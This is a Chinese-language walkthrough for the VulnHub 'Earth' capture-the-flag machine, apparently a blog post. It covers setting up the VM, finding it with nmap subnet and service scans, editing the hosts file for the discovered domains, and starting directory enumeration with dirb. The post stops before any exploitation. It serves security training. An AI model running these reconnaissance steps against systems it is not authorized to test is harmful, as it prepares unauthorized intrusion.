靶場下載

下載鏈接:https://download.vulnhub.com/theplanets/Earth.ova

靶場使用



?將壓縮包解壓到一個文件夾中,右鍵,用虛擬機打開,就創建成功了,然后啟動虛擬機:

這時候靶場已經啟動了,咱們現在要找到這個靶場。

靶場是網頁形式的,我們要找他,首先需要找到靶場的IP地址已經開發的端口才能訪問:



怎么找呢?我們看他的網段,查看該虛擬機的網絡連接形式,右鍵左側虛擬機名字,點設置,點網絡適配器:



看出是nat模式。我們再點上方編輯,虛擬網絡編輯器,nat模式

看到子網為192.168.163.1-192.168.163.255



我們用Nmap工具掃描一下這個網段:命令:nmap 192.168.163.1/24:

可以看出掃描出來三個地址

192.168.163.1;192.168.163.141;192.168.163.254;

其中192.168.163.1是主機地址,192.168.163.254是廣播地址,192.168.163.141就是虛擬機地址了。并且可以看出虛擬機開放了22,80,443端口。

咱們瀏覽器訪問一下,結果訪問不了



這時候就要找問題了,我使用命令nmap -A?192.168.163.141,掃描出了在443端口下有兩個域名



我們把這兩個域名添加到我本機的hosts文件里,我的hosts文件路徑是C:\Windows\System32\drivers\etc,供大家參考。注意:hosts文件沒有后綴,且編碼方式只有ANSI才有效,且內容格式是IP+空格+域名大家如果除了問題可以從這方面排查。

然后瀏覽器訪問域名就可以了,注意訪問時要把協議改成https。

靶場攻略



頁面掃描:





這是一個留言板,但是這個留言板要求密鑰,除此之外就沒什么用了。我們掃描一下其他頁面,兩個域名都要掃。在用dirb工具掃描earth.local域名時找到了可用頁面。

